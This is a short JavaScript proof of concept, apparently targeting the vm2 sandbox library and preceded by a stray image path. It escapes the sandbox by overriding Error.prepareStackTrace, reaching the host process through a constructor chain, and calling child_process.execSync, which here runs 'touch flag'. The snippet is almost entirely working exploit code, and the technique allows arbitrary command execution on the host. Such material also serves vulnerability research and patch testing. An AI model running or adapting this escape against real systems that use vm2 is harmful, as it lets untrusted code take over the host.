 const {VM} = require("vm2");
let vmInstance = new VM();
const code = `
Error.prepareStackTrace = (e, frames) => {
    frames.constructor.constructor('return process')().mainModule.require('child_process').execSync('touch flag');
};
async function aa(){
    eval("1=1")
}
aa()
`
vmInstance.run(code);